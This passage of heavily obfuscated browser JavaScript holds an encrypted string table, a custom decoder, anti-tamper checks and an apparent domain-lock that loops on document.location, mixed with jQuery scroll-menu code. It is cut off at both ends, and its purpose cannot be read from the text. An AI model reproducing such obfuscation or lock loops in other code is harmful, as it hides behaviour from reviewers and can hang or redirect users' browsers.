\x41\x3d\x3d','\x77\x37\x49\x34\x43\x67\x3d\x3d','\x77\x36\x7a\x44\x69\x4d\x4f\x63\x77\x70\x66\x43\x6d\x41\x3d\x3d','\x45\x51\x2f\x43\x69\x63\x4b\x75','\x41\x57\x42\x5a\x77\x70\x48\x43\x6d\x51\x3d\x3d','\x53\x58\x6e\x44\x69\x7a\x54\x44\x73\x51\x3d\x3d','\x58\x38\x4f\x4a\x77\x34\x67\x67\x77\x70\x77\x3d','\x77\x36\x33\x44\x68\x7a\x6f\x3d','\x59\x73\x4f\x61\x77\x36\x33\x44\x67\x55\x45\x3d','\x77\x70\x72\x44\x75\x38\x4f\x49\x4a\x38\x4f\x62','\x77\x70\x33\x43\x73\x38\x4b\x44\x42\x45\x41\x3d','\x44\x41\x76\x44\x6a\x69\x34\x79\x45\x67\x3d\x3d','\x77\x6f\x30\x6b\x66\x41\x3d\x3d','\x53\x51\x39\x39\x77\x36\x44\x43\x74\x41\x3d\x3d','\x53\x78\x52\x2b\x77\x34\x50\x43\x6e\x51\x3d\x3d','\x77\x70\x67\x6c\x5a\x63\x4b\x70\x4e\x73\x4f\x4e\x47\x41\x3d\x3d','\x65\x68\x63\x4e\x62\x77\x55\x3d','\x77\x72\x6f\x77\x77\x70\x39\x46\x54\x4d\x4b\x53\x54\x4d\x4f\x74\x77\x35\x38\x3d','\x77\x36\x4c\x44\x68\x51\x59\x61\x66\x67\x3d\x3d','\x77\x36\x72\x44\x6c\x54\x30\x54','\x77\x34\x58\x43\x6e\x38\x4f\x78\x77\x72\x77\x6e','\x77\x36\x68\x72\x58\x73\x4f\x6d\x77\x6f\x55\x3d','\x77\x34\x38\x48\x4c\x44\x7a\x44\x71\x51\x3d\x3d','\x77\x70\x6f\x34\x66\x77\x3d\x3d','\x43\x38\x4f\x6d\x4d\x6e\x6e\x44\x72\x77\x3d\x3d','\x61\x73\x4b\x48\x62\x63\x4b\x4b\x77\x72\x59\x3d','\x52\x73\x4f\x72\x77\x72\x4c\x43\x73\x55\x62\x44\x6a\x77\x3d\x3d','\x77\x72\x30\x38\x77\x70\x30\x3d','\x77\x6f\x6a\x44\x71\x52\x63\x59\x45\x67\x3d\x3d','\x77\x37\x44\x44\x6a\x38\x4b\x44\x65\x78\x63\x3d','\x77\x6f\x6b\x71\x51\x30\x62\x44\x75\x68\x73\x32','\x77\x34\x6e\x44\x70\x41\x73\x56\x56\x77\x3d\x3d','\x4f\x79\x50\x44\x67\x42\x6f\x6c','\x77\x6f\x63\x32\x54\x33\x76\x44\x6e\x67\x3d\x3d','\x77\x6f\x58\x44\x76\x63\x4b\x48\x55\x38\x4f\x33','\x56\x6c\x52\x56\x77\x37\x74\x4a','\x4a\x7a\x62\x43\x73\x63\x4b\x34\x77\x34\x67\x3d','\x77\x35\x6e\x44\x74\x63\x4b\x4e\x56\x78\x63\x3d','\x77\x35\x6b\x48\x4c\x7a\x33\x44\x74\x51\x3d\x3d','\x57\x7a\x78\x38\x59\x6d\x59\x3d','\x59\x69\x35\x77\x77\x36\x2f\x43\x6e\x51\x3d\x3d','\x53\x33\x78\x4a\x77\x70\x4c\x43\x71\x51\x3d\x3d','\x77\x35\x64\x63\x55\x4d\x4f\x64\x77\x70\x6b\x3d','\x44\x38\x4f\x4b\x4a\x4d\x4f\x55\x77\x36\x49\x3d','\x41\x4d\x4f\x48\x50\x38\x4f\x42\x77\x37\x6b\x3d','\x77\x6f\x41\x48\x77\x70\x4d\x49\x50\x67\x3d\x3d','\x77\x72\x54\x43\x6e\x46\x72\x44\x76\x68\x55\x3d','\x4d\x6a\x37\x43\x76\x38\x4b\x6f\x77\x36\x77\x3d','\x77\x72\x54\x43\x6c\x46\x54\x44\x76\x7a\x77\x3d','\x54\x58\x56\x52\x77\x36\x35\x39\x4b\x51\x3d\x3d','\x66\x43\x5a\x67','\x77\x70\x44\x44\x6f\x38\x4f\x70\x4b\x77\x3d\x3d','\x66\x6e\x42\x4c\x77\x6f\x4d\x3d','\x59\x54\x6c\x6b\x56\x6e\x59\x3d','\x55\x4d\x4f\x73\x77\x70\x48\x43\x71\x45\x67\x3d','\x63\x47\x62\x44\x67\x7a\x76\x44\x70\x41\x3d\x3d','\x4d\x47\x31\x6b\x77\x72\x30\x3d','\x41\x63\x4f\x58\x77\x35\x4c\x43\x6a\x55\x59\x3d','\x77\x72\x2f\x44\x6e\x6c\x72\x44\x6b\x6e\x67\x3d','\x77\x37\x48\x44\x67\x38\x4b\x70\x51\x78\x37\x43\x6e\x41\x3d\x3d','\x77\x37\x42\x31\x59\x51\x3d\x3d','\x77\x36\x48\x44\x68\x69\x77\x69\x66\x67\x3d\x3d','\x77\x36\x63\x79\x41\x53\x49\x54\x58\x77\x3d\x3d','\x77\x70\x54\x44\x6f\x38\x4f\x70\x4b\x77\x3d\x3d','\x77\x36\x59\x32\x4e\x69\x38\x6f','\x52\x4d\x4b\x4c\x77\x70\x63\x7a\x66\x51\x3d\x3d','\x57\x73\x4f\x75\x77\x71\x62\x43\x72\x55\x2f\x44\x6c\x78\x42\x73\x77\x36\x41\x3d','\x44\x4d\x4f\x73\x4f\x56\x50\x44\x6f\x41\x3d\x3d','\x49\x44\x50\x44\x73\x41\x3d\x3d','\x51\x63\x4b\x53\x77\x72\x55\x77\x64\x77\x3d\x3d','\x4e\x4d\x4f\x65\x77\x35\x77\x3d','\x77\x6f\x45\x57\x77\x6f\x6c\x6a\x62\x67\x3d\x3d','\x42\x73\x4b\x53\x77\x71\x4d\x39\x77\x71\x77\x3d','\x4e\x77\x44\x44\x76\x52\x55\x75','\x77\x6f\x4c\x43\x68\x47\x76\x44\x68\x77\x67\x3d','\x77\x6f\x6a\x44\x74\x67\x38\x37','\x4d\x53\x58\x44\x72\x73\x4f\x6b\x46\x52\x74\x45\x51\x56\x72\x44\x71\x77\x77\x3d','\x47\x42\x6e\x43\x69\x63\x4b\x4f\x77\x35\x45\x3d','\x50\x73\x4f\x75\x77\x36\x6e\x43\x6a\x47\x34\x3d','\x46\x4d\x4f\x33\x77\x35\x55\x65\x77\x70\x30\x3d','\x77\x37\x7a\x44\x73\x73\x4b\x48\x57\x69\x45\x3d','\x55\x4d\x4b\x4b\x55\x63\x4b\x66\x46\x77\x3d\x3d','\x55\x4d\x4f\x36\x77\x72\x6e\x43\x6c\x47\x45\x3d','\x77\x70\x50\x43\x76\x57\x6a\x43\x6f\x41\x3d\x3d','\x77\x36\x37\x44\x76\x55\x56\x32\x77\x70\x49\x3d','\x77\x72\x58\x44\x73\x31\x54\x44\x72\x56\x67\x3d','\x77\x71\x48\x43\x6d\x4d\x4b\x73\x47\x48\x45\x3d','\x55\x51\x52\x30\x77\x34\x72\x43\x6c\x67\x3d\x3d','\x4a\x4d\x4b\x45\x4f\x4d\x4b\x74\x77\x37\x63\x3d','\x77\x36\x67\x62\x50\x78\x6a\x44\x6e\x41\x3d\x3d','\x77\x34\x37\x44\x72\x73\x4f\x62\x77\x71\x48\x43\x6f\x51\x3d\x3d','\x77\x34\x4c\x44\x75\x68\x56\x65\x41\x77\x3d\x3d','\x77\x72\x54\x44\x6d\x51\x7a\x44\x69\x45\x41\x3d','\x52\x48\x6a\x44\x74\x44\x44\x44\x6a\x51\x3d\x3d','\x77\x70\x58\x44\x71\x6d\x50\x44\x75\x45\x55\x3d','\x53\x68\x59\x6f\x62\x6a\x41\x3d','\x48\x46\x35\x46\x77\x71\x76\x43\x74\x67\x3d\x3d','\x44\x63\x4b\x77\x77\x70\x63\x64\x77\x72\x30\x3d','\x77\x70\x7a\x44\x6b\x6a\x59\x3d','\x77\x71\x50\x43\x6d\x57\x62\x44\x68\x44\x6b\x3d','\x77\x70\x49\x39\x77\x72\x6f\x3d','\x51\x63\x4f\x2f\x77\x72\x76\x43\x68\x42\x63\x3d','\x77\x72\x67\x6d\x66\x47\x72\x44\x73\x41\x3d\x3d','\x77\x70\x4c\x44\x6a\x38\x4b\x54\x64\x63\x4f\x77','\x56\x4d\x4b\x30\x58\x38\x4b\x36\x77\x72\x77\x3d','\x77\x72\x54\x44\x71\x48\x48\x44\x6e\x58\x34\x3d','\x6a\x4e\x74\x72\x51\x51\x73\x4e\x6c\x6c\x6a\x46\x48\x42\x46\x69\x61\x6d\x69\x2e\x59\x52\x63\x6f\x49\x6d\x2e\x76\x36\x3d\x3d'];if(function(_0x1061d3,_0x3ee3e0,_0x1ca34f){function _0x104442(_0x14b81c,_0x559192,_0x1b2ba3,_0x481c3d,_0x34f23e,_0x208af6){_0x559192=_0x559192>>0x8,_0x34f23e='po';var _0x3eb560='shift',_0x349edc='push',_0x208af6='‮';if(_0x559192<_0x14b81c){while(--_0x14b81c){_0x481c3d=_0x1061d3[_0x3eb560]();if(_0x559192===_0x14b81c&&_0x208af6==='‮'&&_0x208af6['length']===0x1){_0x559192=_0x481c3d,_0x1b2ba3=_0x1061d3[_0x34f23e+'p']();}else if(_0x559192&&_0x1b2ba3['replace'](/[NtrQQNllFHBFYRI=]/g,'')===_0x559192){_0x1061d3[_0x349edc](_0x481c3d);}}_0x1061d3[_0x349edc](_0x1061d3[_0x3eb560]());}return 0x12b46b;};function _0x251bdb(){var _0xb87740={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x104890,_0x4edf27,_0x9395b,_0x2d924f){_0x2d924f=_0x2d924f||{};var _0x249b32=_0x4edf27+'='+_0x9395b;var _0x304b16=0x0;for(var _0x304b16=0x0,_0x31473f=_0x104890['length'];_0x304b16<_0x31473f;_0x304b16++){var _0x27aa53=_0x104890[_0x304b16];_0x249b32+=';\x20'+_0x27aa53;var _0xd7ac1e=_0x104890[_0x27aa53];_0x104890['push'](_0xd7ac1e);_0x31473f=_0x104890['length'];if(_0xd7ac1e!==!![]){_0x249b32+='='+_0xd7ac1e;}}_0x2d924f['cookie']=_0x249b32;},'removeCookie':function(){return'dev';},'getCookie':function(_0x48e56d,_0x2526fc){_0x48e56d=_0x48e56d||function(_0x1e5b6c){return _0x1e5b6c;};var _0x27cf84=_0x48e56d(new RegExp('(?:^|;\x20)'+_0x2526fc['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x3277d6=typeof _0xodr=='undefined'?'undefined':_0xodr,_0x681a62=_0x3277d6['split'](''),_0x3e26ae=_0x681a62['length'],_0x2a89fa=_0x3e26ae-0xe,_0x56dc9d;while(_0x56dc9d=_0x681a62['pop']()){_0x3e26ae&&(_0x2a89fa+=_0x56dc9d['charCodeAt']());}var _0x2db3b6=function(_0x58b576,_0x1c2c2b,_0x2fe531){_0x58b576(++_0x1c2c2b,_0x2fe531);};_0x2a89fa^-_0x3e26ae===-0x524&&(_0x56dc9d=_0x2a89fa)&&_0x2db3b6(_0x104442,_0x3ee3e0,_0x1ca34f);return _0x56dc9d>>0x2===0x14b&&_0x27cf84?decodeURIComponent(_0x27cf84[0x1]):undefined;}};function _0x6a576b(){var _0x9bd635=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x9bd635['test'](_0xb87740['removeCookie']['toString']());};_0xb87740['updateCookie']=_0x6a576b;var _0x2e7c56='';var _0xd99339=_0xb87740['updateCookie']();if(!_0xd99339){_0xb87740['setCookie'](['*'],'counter',0x1);}else if(_0xd99339){_0x2e7c56=_0xb87740['getCookie'](null,'counter');}else{_0xb87740['removeCookie']();}};_0x251bdb();}(_0x58d7,0x9b,0x9b00),_0x58d7){_0xodr_=_0x58d7['length']^0x9b;};function _0x3c5a(_0x1439a6,_0x2e2086){_0x1439a6=~~'0x'['concat'](_0x1439a6['slice'](0x1));var _0x516c3e=_0x58d7[_0x1439a6];if(_0x3c5a['TZOhfS']===undefined){(function(){var _0x2a03af=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x530b64='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2a03af['atob']||(_0x2a03af['atob']=function(_0x4783d9){var _0x28b73e=String(_0x4783d9)['replace'](/=+$/,'');for(var _0x1c6f6f=0x0,_0x2dcacd,_0x1d48e0,_0x8f22d3=0x0,_0x55506b='';_0x1d48e0=_0x28b73e['charAt'](_0x8f22d3++);~_0x1d48e0&&(_0x2dcacd=_0x1c6f6f%0x4?_0x2dcacd*0x40+_0x1d48e0:_0x1d48e0,_0x1c6f6f++%0x4)?_0x55506b+=String['fromCharCode'](0xff&_0x2dcacd>>(-0x2*_0x1c6f6f&0x6)):0x0){_0x1d48e0=_0x530b64['indexOf'](_0x1d48e0);}return _0x55506b;});}());function _0x3c9ef7(_0x26e11e,_0x2e2086){var _0x3b34e8=[],_0x1568df=0x0,_0x546f8c,_0x539e60='',_0x70be5='';_0x26e11e=atob(_0x26e11e);for(var _0x29a52b=0x0,_0x1e1eab=_0x26e11e['length'];_0x29a52b<_0x1e1eab;_0x29a52b++){_0x70be5+='%'+('00'+_0x26e11e['charCodeAt'](_0x29a52b)['toString'](0x10))['slice'](-0x2);}_0x26e11e=decodeURIComponent(_0x70be5);for(var _0x503efd=0x0;_0x503efd<0x100;_0x503efd++){_0x3b34e8[_0x503efd]=_0x503efd;}for(_0x503efd=0x0;_0x503efd<0x100;_0x503efd++){_0x1568df=(_0x1568df+_0x3b34e8[_0x503efd]+_0x2e2086['charCodeAt'](_0x503efd%_0x2e2086['length']))%0x100;_0x546f8c=_0x3b34e8[_0x503efd];_0x3b34e8[_0x503efd]=_0x3b34e8[_0x1568df];_0x3b34e8[_0x1568df]=_0x546f8c;}_0x503efd=0x0;_0x1568df=0x0;for(var _0x294f80=0x0;_0x294f80<_0x26e11e['length'];_0x294f80++){_0x503efd=(_0x503efd+0x1)%0x100;_0x1568df=(_0x1568df+_0x3b34e8[_0x503efd])%0x100;_0x546f8c=_0x3b34e8[_0x503efd];_0x3b34e8[_0x503efd]=_0x3b34e8[_0x1568df];_0x3b34e8[_0x1568df]=_0x546f8c;_0x539e60+=String['fromCharCode'](_0x26e11e['charCodeAt'](_0x294f80)^_0x3b34e8[(_0x3b34e8[_0x503efd]+_0x3b34e8[_0x1568df])%0x100]);}return _0x539e60;}_0x3c5a['FMuZgv']=_0x3c9ef7;_0x3c5a['sDJpqi']={};_0x3c5a['TZOhfS']=!![];}var _0x364d9f=_0x3c5a['sDJpqi'][_0x1439a6];if(_0x364d9f===undefined){if(_0x3c5a['ORpTAK']===undefined){var _0x516a52=function(_0x36f978){this['UdFcSP']=_0x36f978;this['PLNFSw']=[0x1,0x0,0x0];this['DrsRCt']=function(){return'newState';};this['DxKQqB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['HtbXys']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x516a52['prototype']['zYxQOL']=function(){var _0x1b5227=new RegExp(this['DxKQqB']+this['HtbXys']);var _0x562a44=_0x1b5227['test'](this['DrsRCt']['toString']())?--this['PLNFSw'][0x1]:--this['PLNFSw'][0x0];return this['iJiDxK'](_0x562a44);};_0x516a52['prototype']['iJiDxK']=function(_0x18521b){if(!Boolean(~_0x18521b)){return _0x18521b;}return this['lnDEZo'](this['UdFcSP']);};_0x516a52['prototype']['lnDEZo']=function(_0x47d04b){for(var _0x1ffc67=0x0,_0x250ea7=this['PLNFSw']['length'];_0x1ffc67<_0x250ea7;_0x1ffc67++){this['PLNFSw']['push'](Math['round'](Math['random']()));_0x250ea7=this['PLNFSw']['length'];}return _0x47d04b(this['PLNFSw'][0x0]);};new _0x516a52(_0x3c5a)['zYxQOL']();_0x3c5a['ORpTAK']=!![];}_0x516c3e=_0x3c5a['FMuZgv'](_0x516c3e,_0x2e2086);_0x3c5a['sDJpqi'][_0x1439a6]=_0x516c3e;}else{_0x516c3e=_0x364d9f;}return _0x516c3e;};var _0x35fb98=function(_0x37250c){var _0x4bec4b=!![];return function(_0x1b17cf,_0x4be29a){var _0x22cdb9='‮';var _0x2e55fc=_0x4bec4b?function(){if(_0x22cdb9==='‮'&&_0x4be29a){var _0x5b913a=_0x4be29a['apply'](_0x1b17cf,arguments);_0x4be29a=null;return _0x5b913a;}}:function(_0x37250c){};_0x4bec4b=![];var _0x37250c='‮';return _0x2e55fc;};}();var _0x439463=_0x35fb98(this,function(){var _0x5303ae=function(){return'\x64\x65\x76';},_0x5eb358=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4ee779=function(){var _0x1aa276=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1aa276['\x74\x65\x73\x74'](_0x5303ae['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x13c84e=function(){var _0x48e590=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x48e590['\x74\x65\x73\x74'](_0x5eb358['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4f2a59=function(_0x3b0656){var _0x4753fc=~-0x1>>0x1+0xff%0x0;if(_0x3b0656['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4753fc)){_0xf676cc(_0x3b0656);}};var _0xf676cc=function(_0x2856fe){var _0x5cf88d=~-0x4>>0x1+0xff%0x0;if(_0x2856fe['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5cf88d){_0x4f2a59(_0x2856fe);}};if(!_0x4ee779()){if(!_0x13c84e()){_0x4f2a59('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4f2a59('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4f2a59('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x439463();var _0x544299=function(_0x26f80a){var _0x11ae88={'\x58\x49\x4a\x50\x55':_0x3c5a('‮0','\x77\x6c\x73\x53'),'\x42\x67\x68\x72\x45':function(_0x453897,_0x101e0a){return _0x453897===_0x101e0a;}};var _0x159c7e=!![];return function(_0x1ec760,_0x281543){var _0x4fa2b3=_0x11ae88[_0x3c5a('‮1','\x57\x68\x68\x48')][_0x3c5a('‫2','\x38\x79\x4f\x6a')]('\x7c'),_0x2802b4=0x0;while(!![]){switch(_0x4fa2b3[_0x2802b4++]){case'\x30':var _0x4e5ec7=_0x159c7e?function(){if(_0x19dcd9[_0x3c5a('‮3','\x79\x6e\x59\x66')](_0x5a3ec6,'\u202e')&&_0x281543){var _0x2561f0=_0x281543[_0x3c5a('‮4','\x57\x48\x49\x49')](_0x1ec760,arguments);_0x281543=null;return _0x2561f0;}}:function(_0x26f80a){};continue;case'\x31':var _0x26f80a='\u202e';continue;case'\x32':return _0x4e5ec7;case'\x33':var _0x19dcd9={'\x4f\x69\x41\x6b\x77':function(_0x583b88,_0x3e015e){return _0x11ae88[_0x3c5a('‮5','\x4c\x28\x76\x61')](_0x583b88,_0x3e015e);}};continue;case'\x34':var _0x5a3ec6='\u202e';continue;case'\x35':_0x159c7e=![];continue;}break;}};}();var _0x135735=_0x544299(this,function(){var _0x547abc={'\x6b\x6d\x54\x51\x71':function(_0x461516,_0x4dc1ff){return _0x461516==_0x4dc1ff;},'\x52\x73\x5a\x48\x48':function(_0x587e5b,_0x542512){return _0x587e5b(_0x542512);},'\x50\x6c\x58\x66\x57':_0x3c5a('‮6','\x62\x42\x58\x28'),'\x4e\x6a\x4e\x6f\x44':_0x3c5a('‮7','\x4c\x28\x76\x61'),'\x6c\x59\x58\x6f\x55':function(_0x5479a8,_0x52f8b2){return _0x5479a8(_0x52f8b2);},'\x64\x4f\x58\x70\x6c':_0x3c5a('‫8','\x63\x6c\x50\x69'),'\x73\x4c\x4d\x4e\x68':_0x3c5a('‮9','\x49\x24\x57\x57'),'\x4c\x41\x44\x49\x6c':function(_0x5135fc,_0x17cfdc){return _0x5135fc>=_0x17cfdc;},'\x75\x6f\x5a\x4b\x57':function(_0x48ce84,_0x1e2af6){return _0x48ce84<=_0x1e2af6;},'\x72\x54\x69\x65\x5a':function(_0x47d18f,_0x23244a){return _0x47d18f+_0x23244a;},'\x67\x45\x75\x50\x72':_0x3c5a('‮a','\x36\x4b\x4f\x2a'),'\x65\x48\x65\x64\x54':_0x3c5a('‫b','\x29\x6a\x63\x4c'),'\x58\x69\x4f\x43\x4d':function(_0x405172,_0xd6f452){return _0x405172(_0xd6f452);},'\x50\x6b\x56\x54\x66':_0x3c5a('‮c','\x29\x6a\x63\x4c'),'\x69\x58\x53\x4c\x71':function(_0x4047f4,_0x38b3ef){return _0x4047f4!==_0x38b3ef;},'\x44\x6f\x62\x67\x75':_0x3c5a('‫d','\x6e\x39\x4a\x37'),'\x74\x69\x58\x45\x65':function(_0x436231,_0x4d6a9d){return _0x436231===_0x4d6a9d;},'\x75\x59\x56\x68\x6a':_0x3c5a('‮e','\x64\x25\x6f\x74'),'\x78\x70\x54\x74\x47':function(_0x21c03b,_0x23cce6){return _0x21c03b===_0x23cce6;},'\x6d\x48\x61\x71\x76':_0x3c5a('‮f','\x24\x68\x62\x34'),'\x49\x66\x51\x4e\x57':_0x3c5a('‮10','\x37\x41\x7a\x6c'),'\x71\x59\x4d\x73\x53':_0x3c5a('‮11','\x79\x6e\x59\x66'),'\x58\x41\x67\x42\x78':function(_0x45a4ac,_0xcb1a85){return _0x45a4ac!==_0xcb1a85;},'\x57\x55\x45\x46\x79':_0x3c5a('‫12','\x43\x21\x53\x25'),'\x6e\x75\x79\x79\x5a':function(_0x2a869b,_0x456eae){return _0x2a869b===_0x456eae;},'\x44\x50\x5a\x77\x61':function(_0x1b89e2,_0x32bb11){return _0x1b89e2==_0x32bb11;},'\x68\x48\x75\x4a\x54':function(_0x22b719,_0x11e2e1){return _0x22b719==_0x11e2e1;},'\x55\x6f\x6f\x50\x76':function(_0x3bc6b3,_0x29c085){return _0x3bc6b3==_0x29c085;},'\x66\x48\x6f\x6f\x68':function(_0x52063d,_0x2c6d17){return _0x52063d==_0x2c6d17;},'\x4a\x76\x4a\x76\x4c':function(_0x20b766,_0x212bb4){return _0x20b766===_0x212bb4;},'\x41\x79\x4f\x6a\x79':_0x3c5a('‮13','\x79\x6a\x64\x45'),'\x68\x41\x47\x71\x46':function(_0x151cc4,_0x4b0cc2){return _0x151cc4===_0x4b0cc2;},'\x6b\x47\x4b\x4d\x43':_0x3c5a('‮14','\x43\x72\x41\x6d'),'\x77\x41\x54\x72\x41':_0x3c5a('‮15','\x5e\x6a\x59\x31'),'\x68\x4f\x58\x4b\x6b':function(_0x269b9f,_0x17233c){return _0x269b9f||_0x17233c;},'\x46\x79\x6f\x6e\x4b':function(_0x3a4ada,_0x1f09ad){return _0x3a4ada<_0x1f09ad;},'\x42\x71\x61\x48\x6f':function(_0x576522,_0x143086){return _0x576522-_0x143086;},'\x53\x6c\x76\x4c\x68':function(_0x46baf2,_0x2eda85){return _0x46baf2!==_0x2eda85;},'\x67\x41\x53\x76\x61':function(_0x2d4908,_0x56b210){return _0x2d4908===_0x56b210;},'\x68\x52\x73\x64\x4d':function(_0x1e2478,_0x4449f3){return _0x1e2478===_0x4449f3;},'\x68\x70\x7a\x46\x5a':_0x3c5a('‮16','\x43\x21\x53\x25'),'\x4f\x6f\x62\x7a\x52':_0x3c5a('‮17','\x69\x23\x5a\x21'),'\x6c\x65\x4d\x63\x54':_0x3c5a('‮18','\x31\x52\x36\x38'),'\x72\x64\x43\x62\x54':function(_0x47cecb,_0x454175){return _0x47cecb===_0x454175;},'\x69\x43\x56\x50\x73':function(_0x33b9cc,_0x27a690){return _0x33b9cc!==_0x27a690;},'\x6d\x70\x52\x4a\x6e':_0x3c5a('‫19','\x79\x6a\x64\x45'),'\x53\x75\x65\x50\x52':_0x3c5a('‮1a','\x5e\x6a\x59\x31'),'\x59\x55\x46\x54\x42':function(_0x214db1){return _0x214db1();}};var _0x31f597='\u202e';var _0xbe3f90=_0x547abc[_0x3c5a('‮1b','\x43\x21\x53\x25')](typeof window,_0x547abc[_0x3c5a('‫1c','\x66\x6d\x54\x51')])?window:_0x547abc[_0x3c5a('‫1d','\x62\x28\x42\x79')](typeof process,_0x547abc[_0x3c5a('‫1e','\x6f\x77\x71\x54')])&&_0x547abc[_0x3c5a('‫1f','\x71\x61\x4d\x39')](typeof require,_0x547abc[_0x3c5a('‫20','\x66\x6d\x54\x51')])&&_0x547abc[_0x3c5a('‮21','\x57\x48\x49\x49')](typeof global,_0x547abc[_0x3c5a('‫22','\x5e\x6a\x59\x31')])?global:this;var _0x5ac161=[[0x0,0x0,0x0,0x0,0x0],[_0x547abc[_0x3c5a('‮23','\x79\x6a\x64\x45')][_0x3c5a('‮24','\x37\x5b\x25\x67')](new RegExp(_0x547abc[_0x3c5a('‫25','\x24\x68\x62\x34')],'\x67'),'')[_0x3c5a('‮26','\x62\x28\x42\x79')]('\x3b'),![]],[function(_0x11846a,_0x59fdaf,_0x20e9ea){return _0x547abc[_0x3c5a('‮27','\x66\x57\x76\x21')](_0x11846a[_0x3c5a('‮28','\x6d\x5e\x67\x4d')](_0x59fdaf),_0x20e9ea);},function(_0x5ac6c3,_0x3fda99,_0xbb3c49){_0x5ac161[_0x5ac6c3][_0x3fda99]=_0xbb3c49;},function(){return!0x0;}]];var _0x567a67=function(){while(_0x5ac161[0x2][0x2]()){_0xbe3f90[_0x5ac161[0x0][0x0]][_0x5ac161[0x0][0x2]][_0x5ac161[0x0][0x4]]=_0xbe3f90[_0x5ac161[0x0][0x0]][_0x5ac161[0x0][0x2]][_0x5ac161[0x0][0x4]];};};for(var _0x5d756f in _0xbe3f90){if(_0x547abc[_0x3c5a('‫29','\x36\x4b\x4f\x2a')](_0x547abc[_0x3c5a('‫2a','\x43\x21\x53\x25')],_0x547abc[_0x3c5a('‫2b','\x4a\x71\x49\x5e')])){_0x547abc[_0x3c5a('‮2c','\x69\x23\x5a\x21')]($,this)[_0x3c5a('‮2d','\x37\x41\x7a\x6c')](_0x547abc[_0x3c5a('‫2e','\x72\x78\x72\x77')]);_0x547abc[_0x3c5a('‫2f','\x6f\x77\x71\x54')]($,_0x547abc[_0x3c5a('‫30','\x4c\x28\x76\x61')])[_0x3c5a('‮31','\x79\x6e\x59\x66')](_0x547abc[_0x3c5a('‮32','\x64\x25\x6f\x74')]);_0x547abc[_0x3c5a('‮33','\x6f\x77\x71\x54')]($,_0x547abc[_0x3c5a('‮34','\x5b\x77\x69\x4c')])[_0x3c5a('‫35','\x57\x68\x68\x48')]();_0x547abc[_0x3c5a('‮36','\x39\x2a\x21\x78')]($,_0x547abc[_0x3c5a('‫37','\x38\x79\x4f\x6a')])[_0x3c5a('‮38','\x62\x42\x58\x28')]();}else{if(_0x547abc[_0x3c5a('‮39','\x31\x52\x36\x38')](_0x31f597,'\u202e')&&_0x547abc[_0x3c5a('‮3a','\x6b\x45\x65\x23')](_0x5d756f[_0x3c5a('‮3b','\x4a\x71\x49\x5e')],0x8)&&_0x5ac161[0x2][0x0](_0x5d756f,0x7,0x74)&&_0x5ac161[0x2][0x0](_0x5d756f,0x5,0x65)&&_0x5ac161[0x2][0x0](_0x5d756f,0x3,0x75)&&_0x5ac161[0x2][0x0](_0x5d756f,0x0,0x64)){_0x5ac161[0x2][0x1](0x0,0x0,_0x5d756f);break;}}}for(var _0x56960a in _0xbe3f90[_0x5ac161[0x0][0x0]]){if(_0x547abc[_0x3c5a('‫3c','\x72\x78\x72\x77')](_0x31f597,'\u202e')&&_0x547abc[_0x3c5a('‮3d','\x79\x6e\x59\x66')](_0x56960a[_0x3c5a('‮3e','\x62\x28\x42\x79')],0x6)&&_0x5ac161[0x2][0x0](_0x56960a,0x5,0x6e)&&_0x5ac161[0x2][0x0](_0x56960a,0x0,0x64)){_0x5ac161[0x2][0x1](0x0,0x1,_0x56960a);break;}}for(var _0x565eb3 in _0xbe3f90[_0x5ac161[0x0][0x0]]){if(_0x547abc[_0x3c5a('‮3f','\x62\x28\x42\x79')](_0x31f597,'\u202e')&&_0x547abc[_0x3c5a('‮40','\x35\x58\x5d\x49')](_0x565eb3[_0x3c5a('‫41','\x37\x5b\x25\x67')],0x8)&&_0x5ac161[0x2][0x0](_0x565eb3,0x7,0x6e)&&_0x5ac161[0x2][0x0](_0x565eb3,0x0,0x6c)){_0x5ac161[0x2][0x1](0x0,0x2,_0x565eb3);break;}}for(var _0x56160c in _0xbe3f90[_0x5ac161[0x0][0x0]][_0x5ac161[0x0][0x2]]){if(_0x547abc[_0x3c5a('‮42','\x66\x57\x76\x21')](_0x31f597,'\u202e')&&_0x547abc[_0x3c5a('‫43','\x6b\x7a\x64\x41')](_0x56160c[_0x3c5a('‮44','\x51\x5e\x44\x62')],0x4)&&_0x5ac161[0x2][0x0](_0x56160c,0x3,0x66)){if(_0x547abc[_0x3c5a('‫45','\x57\x48\x49\x49')](_0x547abc[_0x3c5a('‮46','\x37\x41\x7a\x6c')],_0x547abc[_0x3c5a('‮47','\x5b\x77\x69\x4c')])){_0x5ac161[0x2][0x1](0x0,0x4,_0x56160c);}else{if(_0x547abc[_0x3c5a('‫48','\x7a\x47\x44\x5e')](scrollTop,liactiveArray[_0x1888d5])&&_0x547abc[_0x3c5a('‮49','\x51\x5e\x44\x62')](scrollTop,liactiveArray[_0x547abc[_0x3c5a('‮4a','\x66\x6d\x54\x51')](_0x1888d5,0x1)])){obj[_0x3c5a('‮4b','\x40\x6b\x59\x67')]('\x6c\x69')['\x65\x71'](_0x1888d5)[_0x3c5a('‮4c','\x39\x2a\x21\x78')](_0x547abc[_0x3c5a('‫4d','\x7a\x47\x44\x5e')]);}}}else 